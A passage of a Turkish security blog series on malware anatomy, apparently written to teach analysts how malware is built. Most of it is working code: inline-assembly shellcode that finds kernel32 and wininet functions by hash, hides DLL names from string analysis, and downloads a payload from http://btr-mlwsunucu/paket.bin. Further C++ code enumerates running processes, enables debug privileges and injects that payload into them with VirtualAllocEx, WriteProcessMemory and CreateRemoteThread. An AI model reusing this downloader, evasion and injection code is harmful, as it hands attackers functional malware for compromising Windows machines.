            cmp[edi + 12 * 2], cl; KERNEL32.DLL 12 karakterden oluştuğu için 24. byte ın null olup olmadığını kontrol ediyoruz.Bu yöntem olabilecek en güvenli ve jenerik yöntem değil, ancak işimizi görüyor.
            jne bir_sonraki_modul; Eğer 24. byte null değilse kernel32.dll ismini bulamamışız demektir
            cmp[edi + 6 * 2], 0x33; KERNEL32.DLL 7. karakteri 3 olmalı
            jne bir_sonraki_modul; Eğer 24. byte null değilse kernel32.dll ismini bulamamışız demektir

            mov s_Kernel32_Modul, ebx; Kernel32 modülünün adresini daha sonraki adımlarda kullanmak üzere C değişkenine yazıyoruz
            ; LoadLibraryA fonksiyonunun adresini bul
            push ebx; Kernel32nin adresini stacke yaz
            push 0x583c436c; LoadLibraryA fonksiyon adının hashi
            call fonksiyon_bul; eax ile LoadLibraryA fonksiyonunun adresini döndürür
            add esp, 8
            mov s_Kernel32_LoadLibraryA, eax

            push 0x006C6C64; "0lld"
            xchg eax, eax; dll adı açıkça yan yana gelmesin ve analist strings aracı ile kolayca bulamasın diye arada kod üretiyoruz
            xchg ebx, ebx
            xchg ecx, ecx
            xchg edx, edx
            push 0x2E74656E; ".ten"
            xchg eax, eax; dll adı yan yana gelmesin diye arada kod üretiyoruz
            xchg ebx, ebx
            xchg ecx, ecx
            xchg edx, edx
            push 0x696E6977; "iniw" 3 PUSH harcadık, 12 byte temizlemeyi unutma
            push esp; wininet.dll0 stringinin adresini stack e yaz
            mov eax, s_Kernel32_LoadLibraryA
            call eax; LoadLibraryA fonksiyonunu çağır, EAX register ında wininet.dll modülünün adresi dönecek
            add esp, 12; wininet.dll için stackte aldığımız yeri geri ver.Windows stdcall yöntemiyle fonksiyon çağırır ve çağrılan fonksiyon parametreler için ayrılan yeri temizler.
            mov s_Wininet_Modul, eax; Wininet modül adresini C değişkeninde sakla

            ; Wininet.dll içinde InternetOpenW fonksiyonunun adresini bul
            mov ebx, s_Wininet_Modul
            push ebx; Wininet in adresini stacke yaz
            push 0x83e2f21f; InternetOpenW fonksiyon adının hashi
            call fonksiyon_bul; eax ile InternetOpenW fonksiyonunun adresini döndürür
            add esp, 8
            mov s_Wininet_InternetOpenW, eax

            ; Wininet.dll içinde InternetOpenUrlW fonksiyonunun adresini bul
            mov ebx, s_Wininet_Modul
            push ebx; Wininet in adresini stacke yaz
            push 0x91c42136; InternetOpenW fonksiyon adının hashi
            call fonksiyon_bul; eax ile InternetOpenW fonksiyonunun adresini döndürür
            add esp, 8
            mov s_Wininet_InternetOpenUrlW, eax

            ; Wininet.dll içinde InternetReadFile fonksiyonunun adresini bul
            mov ebx, s_Wininet_Modul
            push ebx; Wininet in adresini stacke yaz
            push 0x924c1dc0; InternetReadFile fonksiyon adının hashi
            call fonksiyon_bul; eax ile InternetReadFile fonksiyonunun adresini döndürür
            add esp, 8
            mov s_Wininet_InternetReadFile, eax

            ; Wininet.dll içinde InternetCloseHandle fonksiyonunun adresini bul
            mov ebx, s_Wininet_Modul
            push ebx; Wininet in adresini stacke yaz
            push 0x00846d66; InternetCloseHandle fonksiyon adının hashi
            call fonksiyon_bul; eax ile InternetCloseHandle fonksiyonunun adresini döndürür
            add esp, 8
            mov s_Wininet_InternetCloseHandle, eax

            ; Gerekli parametreleri stack e yerleştir
            push 0x00000072
            push 0x00650072
            push 0x006F006C
            push 0x00700078
            push 0x00450020
            push 0x00740065
            push 0x006E0072
            push 0x00650074
            push 0x006E0049
            push 0x00200074
            push 0x0066006F
            push 0x0073006F
            push 0x00720063
            push 0x0069004D
            mov ebx, esp; L"Microsoft Internet Explorer"
            push 0
            push 0
            push 0
            push 0
            push ebx
            ; InternetOpenW fonksiyonunu çağır ve eax i C parametresine - hOpen - ata
            mov eax, s_Wininet_InternetOpenW
            call eax
            add esp, 56; Stack ten Microsoft Internet Explorer için aldığımız 14 * 4 = 56 byte ı geri ver
            mov hOpen, eax

            jmp bitis; Buradan sonra shellcode un sonuna ilerlemeliyiz

            ; Fonksiyon: Fonksiyon hashlerini karşılaştırarak fonksiyon adresini bulmak için.
            ; esp + 8 de modül adresini, esp + 4 te fonksiyon hashini alır
            ; Fonksiyon adresini eax ile döndürür
        fonksiyon_bul :
            mov ebx, [esp + 0x08]; Modül adresini al
            mov eax, [ebx + 0x3c]; MSDOS başlığını atlıyoruz
            mov edx, [ebx + eax + 0x78]; Export tablosunun RVA adresini edx e yazıyoruz
            add edx, ebx; Export tablosunun VA adresini hesaplıyoruz
            mov ecx, [edx + 0x18]; Export tablosundan toplam fonksiyon sayısını sayaç olarak kullanmak üzere kaydediyoruz
            mov ebx, [edx + 0x20]; Export names tablosunun RVA adresini ebx e yazıyoruz
            add ebx, [esp + 0x08]; Export names tablosunun VA adresini hesaplıyoruz

        fonksiyon_bulma_dongusu :
            dec ecx; Sayaç son fonksiyondan başlayarak başa doğru azaltılır
            mov esi, [ebx + ecx * 4]; Export names tablosunda sırası gelen fonksiyon adının pointerının VA adresini hesaplıyoruz ve pointer ı ESI a atıyoruz(pointer RVA formatında)
            add esi, [esp + 0x08]; Fonksiyon pointerının VA adresini hesaplıyoruz

        hash_hesapla :
            xor edi, edi
            xor eax, eax
            cld; lods instructionı ESI register ını yanlışlıkla aşağı yönde değiştirmesin diye emin olmak için kullanıyoruz

        hash_hesaplama_dongusu :
            lodsb; ESI nin işaret ettiği mevcut fonksiyon adı harfini(yani bir byteı) AL registerına yüklüyoruz ve ESI yi bir artırıyoruz
            test al, al; Fonksiyon adının sonuna gelip gelmediğimizi test ediyoruz
            jz hash_hesaplandi; AL register değeri 0 ise, yani fonksiyon adını tamamlamışsak hesaplamayı sona erdiriyoruz
            ror edi, 0xf; Hash değerini 15 bit sağa rotate ettiriyoruz
            add edi, eax; Hash değerine mevcut karakteri ekliyoruz
            jmp hash_hesaplama_dongusu

        hash_hesaplandi :

        hash_karsilastirma:
            cmp edi, [esp + 0x04]; Hesaplanan hash değerinin stackte parametre olarak verilen fonksiyon hash değeri ile tutup tutmadığını kontrol ediyoruz
            jnz fonksiyon_bulma_dongusu
            mov ebx, [edx + 0x24]; Fonksiyonun adresini bulabilmek için Export ordinals tablosunun RVA adresini tespit ediyoruz
            add ebx, [esp + 0x08]; Export ordinals tablosunun VA adresini hesaplıyoruz
            mov cx, [ebx + 2 * ecx]; Fonksiyonun Ordinal numarasını elde ediyoruz(ordinal numarası 2 byte)
            mov ebx, [edx + 0x1c]; Export adres tablosunun RVA adresini tespit ediyoruz
            add ebx, [esp + 0x08]; Export adres tablosunun VA adresini hesaplıyoruz
            mov eax, [ebx + 4 * ecx]; Fonksiyonun ordinal numarasını kullanarak fonksiyon adresinin RVA adresini tespit ediyoruz
            add eax, [esp + 0x08]; Fonksiyonun VA adresini hesaplıyoruz

        fonksiyon_bulundu :
            ret

        bitis :
        popad; Registerları ilk baştaki orijinal değerlerine döndürmek için tekrar stackten alarak güncelliyoruz
    }

    /*
    // Internet bağlantısını kur
    hOpen = InternetOpen(
    L"Microsoft Internet Explorer",          // agent
    INTERNET_OPEN_TYPE_PRECONFIG,           // access
    NULL, NULL, 0);                         // defaults
    */

    _asm {
        pushad

        ; Gerekli parametreleri stack e yerleştir
        push 0x00000000
        push 0x006E0069
        push 0x0062002E
        push 0x00740065
        push 0x006B0061
        push 0x0070002F
        push 0x00750063
        push 0x0075006E
        push 0x00750073
        push 0x0077006C
        push 0x006D002D
        push 0x00720074
        push 0x0062002F
        push 0x002F003A
        push 0x00700074
        push 0x00740068
        mov ebx, esp; L"http://btr-mlwsunucu/paket.bin"
        push 0
        push 0
        push 0
        push 0
        push ebx
        mov ebx, hOpen
        push ebx
        ; InternetOpenUrl fonksiyonunu çağır ve eax i C parametresine - hFile - ata
        mov eax, s_Wininet_InternetOpenUrlW
        call eax
        add esp, 64
        mov hFile, eax
        ; Stack ten Microsoft Internet Explorer için aldığımız 16 * 4 = 64 byte ı geri ver

        popad
    }

    /*
    // Sayfayı indir
    hFile = InternetOpenUrl(
    hOpen,                       // session handle
    L"http://btr-mlwsunucu/paket.bin",                                 // URL to access
    NULL, 0, 0, 0);                         // defaults
    */

    if (hFile == 0)
        return 0;

    do {
        char buffer[2000];
        int cntBuffer = _countof(buffer);

        _asm {
            pushad
            lea ecx, [dwBytesRead]
            push ecx
            push cntBuffer
            lea edx, [buffer]
            push edx
            mov eax, hFile
            push eax
            ; InternetReadFile fonksiyonunu çağır
            mov eax, s_Wininet_InternetReadFile
            call eax
            popad
        }
        /*
        InternetReadFile(hFile, (LPVOID)buffer, _countof(buffer), &amp;dwBytesRead);
        */
        char *tempData = new char[dataSize + dwBytesRead];
        memcpy(tempData, data, dataSize);
        memcpy(tempData + dataSize, buffer, dwBytesRead);
        delete[] data;
        data = tempData;
        dataSize += dwBytesRead;
    } while (dwBytesRead);

    _asm {
        pushad
        mov eax, hFile
        push eax
        ; InternetCloseHandle fonksiyonunu çağır
        mov eax, s_Wininet_InternetCloseHandle
        call eax
        popad
    }
    /*
    InternetCloseHandle(hFile);
    */

    _asm {
        pushad
        mov eax, hOpen
        push eax
        ; InternetCloseHandle fonksiyonunu çağır
        mov eax, s_Wininet_InternetCloseHandle
        call eax
        popad
    }
    /*
    InternetCloseHandle(hOpen);
    */
    // Bu noktada data pointer'ı indirilen dosyaya işaret ediyor, dataSize da indirilen dosyanın boyutuna
    return data;
}

</pre><br />
Inline assembly yönteminin kullanıldığı yukarıdaki kod içinde assembly ve C++ comment alanlarında bazı açıklamaları bulabilirsiniz. Yukarıda gördüğünüz kod parçası exploit shellcode geliştirme know how&#8217;ının zararlı yazılım geliştirme amacıyla kullanımına bir örnektir.<br />
Aralarda comment&#8217;lenmiş olarak gördüğünüz web erişim kodları Assembly ile tekrar kodlanmıştır.<br />
Assembly&#8217;de bir Windows API&#8217;sinin aldığı parametreleri ve nasıl çağrıldığını rahatça görmek için VS&#8217;da kod bölümüne sağ klikleyerek Go to Disassembly seçeneğini seçebilir ve VS&#8217;nun üreteceği assembly kodunu görebiliriz. Bu kod bizi farklı bir header dosyasında Define edilmiş pek çok sabit değerin ne olduğuna ilişkin dokümantasyona bakma zahmetinden de kurtaracaktır.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s1600/ZararliYazilimAnatomisi-10.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1366" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s640/ZararliYazilimAnatomisi-10.png" width="640" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLSCTH7UBraztLNCnLxcCsyMv8v52NIebI-Z-eqMVHb83tBcsyTCSttvecHaGEuNTKbhlH7tjAz6G4e_Qz7cGrK7_jBgGRqpAu0B-cKHTpRMkFXQt_XAi5wC5bbBGjxoQi6mfE7TyQ2jQr/s1600/ZararliYazilimAnatomisi-11.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="746" data-original-width="1366" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLSCTH7UBraztLNCnLxcCsyMv8v52NIebI-Z-eqMVHb83tBcsyTCSttvecHaGEuNTKbhlH7tjAz6G4e_Qz7cGrK7_jBgGRqpAu0B-cKHTpRMkFXQt_XAi5wC5bbBGjxoQi6mfE7TyQ2jQr/s640/ZararliYazilimAnatomisi-11.png" width="640" /></a></div><br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="color: #0066ff; font-style: italic;">// Internet bağlantısını kur</span>
    hOpen = InternetOpen(
00FB9866  mov         esi,esp  
00FB9868  push        <span style="color: #0066ff;">0</span>  
00FB986A  push        <span style="color: #0066ff;">0</span>  
00FB986C  push        <span style="color: #0066ff;">0</span>  
00FB986E  push        <span style="color: #0066ff;">0</span>  
00FB9870  push        offset string L<span style="color: #009933;">"Microsoft Internet E"</span>... (0FC6958h)  
00FB9875  call        dword ptr [__imp__InternetOpenW@<span style="color: #0066ff;">20</span> (0FCE30Ch)]  
00FB987B  cmp         esi,esp  
00FB987D  call        <span style="color: #ff8000;">__RTC_CheckEsp</span> (0FB1393h)  
00FB9882  mov         dword ptr [hOpen],eax  
    L"Microsoft Internet Explorer",          <span style="color: #0066ff; font-style: italic;">// agent</span>
    INTERNET_OPEN_TYPE_PRECONFIG,           <span style="color: #0066ff; font-style: italic;">// access</span>
    NULL, NULL, 0);                         <span style="color: #0066ff; font-style: italic;">// defaults</span>

</pre><br />
f_downloadWebFile() fonksiyonu ile ilgili dikkate değer konular şunlardır:<br />
<br />
<ul><li>Öncelikle her Windows prosesinde bellekte yüklü bulunan ve LoadLibrary fonksiyonunu barındıran Kernel32.dll kütüphanesinin adresini shellcode teknikleri ile Process Environment Block (PEB) veri yapısı ve diğer imkanları kullanarak buluyoruz.</li>
<li>Daha sonra PE dosya formatından faydalanarak Export adres tablosundan LoadLibrary fonksiyonunun bellekteki adresini buluyoruz.</li>
<li>Hangi kütüphaneyi yükleyeceksek bu kütüphanenin ismini LoadLibrary fonksiyonuna parametre olarak veriyor ve çalışma sırasında bu kütüphaneyi biz yüklüyoruz.</li>
<li>Yine yüklenen kütüphane içinde PE dosya formatının özelliklerini kullanarak kullanacağımız fonksiyonun bellekteki adresini (Virtual Address) buluyoruz. Daha sonra bu fonksiyona gerekli parametreleri stack üzerinden vererek fonksiyonumuzu çağırıyoruz.</li>
<li>Yukarıdaki kodu incelediğinizde Internet Explorer bileşenleri ile web erişimi sağlandığı görülebilir. Bu sayede proxy kullanan kullanıcılar için proxy imkanıda zararlı yazılım tarafından kullanılabilmektedir.</li>
<li>Shellcode&#8217;un anlaşılabilmesi için temel Assembly bilgisinin yanı sıra yukarıda bahsettiğimiz PE dosya formatı ve PEB veri yapısı hakkında da temel bilgi sahibi olunması gerekmektedir.</li>
<li>Shellcode içinde yine analistin strings komutu ile yüklenen kütüphane ismini kolayca anlayamaması için eklenmiş işlevsiz assembly instruction&#8217;ları görülebilir. Biz zaten kompleks olan kodun anlaşılırlığını daha da azaltmamak için bu eklemeleri yapmadık, ancak analistin statik analizini daha da zorlaştırmak için çeşitli anti-disassembly önlemleri bu bölüm için çok uygun olurdu. Bu tekniklere ilişkin örnek ve bilgileri başka bir makalede vereceğiz.</li>
</ul><br />
<b>İndirilen Payload&#8217;un Sistem Üzerindeki Farklı Bir Proses&#8217;in Adres Alanında Çalıştırılması</b><br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="color: #0066ff; font-style: italic;">// Çalışan tüm proses'leri tespit et ve process array'ine id'lerini kaydet</span>
<span style="font-weight: 700;">int</span> <span style="color: #ff8000;">f_enumerateAllProcesses</span>(void) {

    unsigned int i = 0;

    PROCESSENTRY32 entry;
    entry.dwSize = sizeof(PROCESSENTRY32);

    HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); // Bu anda sistem üzerindeki tüm process'lerle ilgili meta bilgilerin bir resmini çek 

    if (<span style="color: #3333ff; font-weight: 700;">Process32First</span>(snapshot, &amp;entry) == TRUE) {
        while (<span style="color: #3333ff; font-weight: 700;">Process32Next</span>(snapshot, &amp;entry) == TRUE) {
            // Sırasıyla process bilgileri içinden process id'lerini oku ve array'e yaz
            aProcesses[i] = entry.th32ProcessID;
            i += 1;
        } // while
    }
    else {
        return 1; // Process'lerle ilgili bilgileri alamadık
    }
    cProcesses = i;
    CloseHandle(snapshot);

    return 0;
}

</pre><br />
Bu bölümde yapılan şey son derece basit, uygulama yorum bölümlerinde de belirtildiği gibi belli bir anda çalışan proses&#8217;lerin resmi çekilerek id&#8217;leri bir array&#8217;e dolduruluyor. Daha sonra bu array&#8217;deki proses id&#8217;lerini sırayla kullanarak injection yapmaya çalışacağız.<br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="color: #0066ff; font-style: italic;">// Hedef process'in adres alanına yazabilmek için gerekli yetkileri almaya çalış</span>
<span style="font-weight: 700;">int</span> <span style="color: #ff8000;">f_setDebugPrivileges</span>(HANDLE hProcess)
{
    DWORD error = 0;
    TOKEN_PRIVILEGES Debug_Privileges;

    if (!<span style="color: #3333ff; font-weight: 700;">LookupPrivilegeValue</span>(NULL, SE_DEBUG_NAME, &amp;Debug_Privileges.Privileges[0].Luid)) return GetLastError();

    HANDLE hToken = 0;
    // Process token handler'ını al
    if (!<span style="color: #3333ff; font-weight: 700;">OpenProcessToken</span>(hProcess, TOKEN_ADJUST_PRIVILEGES, &amp;hToken))
    {
        error = GetLastError();
        if (hToken) CloseHandle(hToken);
        return error;
    }

    // Debug yetkilerini aktif hale getir
    Debug_Privileges.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
    Debug_Privileges.PrivilegeCount = 1;

    if (!<span style="color: #3333ff; font-weight: 700;">AdjustTokenPrivileges</span>(hToken, false, &amp;Debug_Privileges, 0, NULL, NULL))
    {
        error = GetLastError();
        if (hToken) CloseHandle(hToken);
    }

    return 0; // Hata almadan bu noktaya gelmişsek yetkileri almışızdır
}

</pre><br />
Bu bölümde injection öncesinde hedef proses&#8217;e erişim yetkilerimizi yükseltmeye çalışıyoruz. Buradaki yükseltmeden kasıt bizim buna hakkımız yokmuş da biz bir hacking yöntemi ile yapıyormuşuz değil, aksine bunu yapabilmemiz için zararlıyı çalıştıran kullanıcının bu işlemi yapmaya hakkı olması lazım. Eğer yetkilerimizi gerekli seviyeye çekebiliyorsak injection işlemini de yapabileceğiz.<br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="color: #0066ff; font-style: italic;">// Belli bir proses id'sine sahip proses'in adres alanına shellcode payload'umuzu inject etmeye çalışacağız</span>
<span style="color: #0066ff; font-style: italic;">// Burada hedef process'in 32 bit mi 64 bit mi olduğunu kontrol etmiyoruz. Ancak 32 bit'lik bir payload ancak 32 bit'lik bir process'in adres alanında çalışabilir, benzer şekilde 64 bitlik bir payload'da 64 bit'lik bir process'in adres alanında çalışabilir</span>
<span style="color: #0066ff; font-style: italic;">// Bu işlemi tüm process'ler için sırayla deneyeceğiz, o yüzden kontrol etmeye gerek yok, hata alırsak bir sonrakini deneyeceğiz</span>
<span style="font-weight: 700;">int</span> <span style="color: #ff8000;">f_injectProcessMemory</span>(DWORD pid) {

    LPVOID memory = NULL;          // Shellcode'un bellekte bulunduğu alanın pointer'ı 
    DWORD thread_id;               // Hedef proses'in adres alanında yeni oluşturulan thread'in id'si
    HANDLE thread;                 // Remote thread handle'ı

    // Process id'sini kullanarak process handle'ını al
    HANDLE hProcess = OpenProcess((PROCESS_CREATE_THREAD |
        PROCESS_QUERY_INFORMATION |
        PROCESS_VM_OPERATION |
        PROCESS_VM_WRITE |
        PROCESS_VM_READ),
        FALSE,
        pid);

    if (hProcess == NULL) {
        return 1; //error
    }
    // Uygulamamızın injection için yeterli haklarla çalıştığından emin olabilmek için
    f_setDebugPrivileges(<span style="color: #3333ff; font-weight: 700;">GetCurrentProcess</span>());
    f_setDebugPrivileges(hProcess);

    if (hProcess) {

        // Hedef proses'in belleğinde payload'umuz kadar yer ayır 
        memory = VirtualAllocEx(hProcess, 0, dataSize, MEM_RESERVE | MEM_COMMIT,
            PAGE_EXECUTE_READWRITE); // Bellek erişim kontrol flag'leri

        SIZE_T written = 0;
        LPVOID lpCallback = NULL;

        // Payload'umuzu hedef proses'te ayırdığımız bellek alanına yazalım
        if (<span style="color: #3333ff; font-weight: 700;">WriteProcessMemory</span>(hProcess, memory, scData, dataSize, &amp;written)) {
            // Yazdığımız shellcode'umuzu hedef proses içinde yeni bir thread olarak başlatalım
            thread = CreateRemoteThread(hProcess, NULL, 0, (<span style="color: #3333ff; font-weight: 700;">DWORD</span>(__stdcall*)(void*))memory, 0, 0, 0);
            if (thread != NULL) {
                // Thread'in sonlanmasını beklememize gerek yok, çünkü payload'umuz kendi ihtiyaç duyduğu süre boyunca çalışacak
                // Bu nedenle hedef proses'in bellek alanında herhangi bir temizlik de yapmayacağız, normalde VirtualFreeEx(hProcess, memory, 0, MEM_RELEASE); satırıyla bunu yapmalıydık
            }//if thread
            else {
                return 1; // Thread'imiz başlatılamadı
            }
        } // if WriteProcessMemory

        CloseHandle(hProcess);
        return 0;
    } // if hProcess

    return 1; // Bu noktaya geldiysek hedef proses'in adres alanına yazamadık veya farklı bir şey ters gitti
}

</pre><br />
Son olarak Windows işletim sisteminin imkanlarını kullanarak verilen bir process id&#8217;sine sahip bir proses&#8217;in adres alanından bir yer ayırıyoruz ve bu process&#8217;in içinde yeni bir thread&#8217;i belleğe yazdığımız kodu çalıştıracak biçimde başlatıyoruz.<br />
<br />
<b><a class="blog-pager-older-link" href="http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-1.html" title="Bir Zararlı Yazılımın Anatomisi - Bölüm-1">&lt;&lt; Önceki Bölüm</a>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b><b><a class="blog-pager-older-link" href="http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-3.html" title="Bir Zararlı Yazılımın Anatomisi - Bölüm-3">Sonraki Bölüm &gt;&gt;</a></b>
<div style='clear: both;'></div>
<div class='pbtsharethisbutt'>
<ul class='pbt-social-icons' id='social-post-un'>
<li class='Share-this-arti'>Paylaş:&nbsp;&nbsp;</li>
<li class='pbtfacebook'><a href="https://www.facebook.com/share.php?v=4&src=bm&u=http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html&t=Bir Zararlı Yazılımın Anatomisi - Bölüm 2" onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' target='_blank' title='Share on Facebook'><i class='fa fa-facebook-square'></i>&nbsp;Facebook</a></li><li class='pbttwitter'><a href="https://twitter.com/home?status=Bir Zararlı Yazılımın Anatomisi - Bölüm 2 -- http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html" rel='nofollow' target='_blank' title='Tweet This!'><i class='fa fa-twitter-square'></i>&nbsp;Twitter</a></li><li class='pbtgoogle'><a href='https://plus.google.com/share?url=http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' target='_blank' title='Share this on Google+'><i class='fa fa-google-plus-square'></i>&nbsp;Google+</a></li><li class='pbtstumbleupon'><a href='http://www.stumbleupon.com/submit?url=http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html&title=Bir Zararlı Yazılımın Anatomisi - Bölüm 2' rel='nofollow' target='_blank' title='Stumble upon something good? Share it on StumbleUpon'><i class='fa fa-stumbleupon-circle'></i>&nbsp;Stumble</a></li><li class='pbtdigg'><a href='http://digg.com/submit?phase=2&url=http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html&title=Bir Zararlı Yazılımın Anatomisi - Bölüm 2' rel='nofollow' target='_blank' title='Digg this!'><i class='fa fa-digg'></i>&nbsp;Digg</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div class='entry-metapbt smallpartpbt'>
<i class='fa fa-user spacerightpbt'></i>&nbsp;<span class='spanpbt post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Adsız</span></span></span>
<br/><span class='spanpbt smallpartpbt'><i class='fa fa-folder-open spacerightpbt'></i>&nbsp;<a href='http://blog.btrisk.com/search/label/Malware' rel='tag'>Malware</a>, <a href='http://blog.btrisk.com/search/label/Tersine%20M%C3%BChendislik' rel='tag'>Tersine Mühendislik</a>, <a href='http://blog.btrisk.com/search/label/Zararl%C4%B1%20Yaz%C4%B1l%C4%B1m' rel='tag'>Zararlı Yazılım</a></span>
</div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
          "Malware",
      
          "Tersine Mühendislik",
      
          "Zararlı Yazılım"
      ];
var relatedPostConfig = {
      homePage: "http://blog.btrisk.com/",
      widgetTitle: "<h4>Benzer Yayınlar:</h4>",
      numPosts: 5,
      summaryLength: 153,
      titleLength: "auto",
      thumbnailSize: 80,
      noImage: "https://lh3.googleusercontent.com/-d6SM8NNcrrM/VlTX18_QMZI/AAAAAAAAAwY/wNqOM_IvkeY/h120/BTRiskBlog-bilgi-guvenligi-hakkinda-her-sey1.PNG",


      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Devamını Oku",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" 